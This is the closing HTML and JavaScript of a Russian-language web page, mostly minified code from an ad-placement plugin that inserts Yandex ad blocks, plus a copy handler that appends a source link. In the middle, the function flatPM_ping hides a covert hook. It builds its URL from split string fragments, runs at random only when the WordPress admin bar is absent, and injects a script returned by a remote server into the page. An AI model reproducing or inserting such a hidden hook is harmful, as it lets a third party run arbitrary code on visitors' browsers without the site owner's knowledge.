0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4152","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-1 -->\n<div id=\"yandex_rtb_R-A-1674197-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-1',\n    blockId: 'R-A-1674197-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4154","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-2 -->\n<div id=\"yandex_rtb_R-A-1674197-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-2',\n    blockId: 'R-A-1674197-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
//<![CDATA[
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection = window.getSelection();
// Вы можете изменить текст в этой строчке
var pagelink = " Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position = 'absolute';
newdiv.style.left = '-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout( function() {
body_element.removeChild(newdiv);
}, 0);
}
document.oncopy = addLink;
//]]>
</script>
</body>
</html>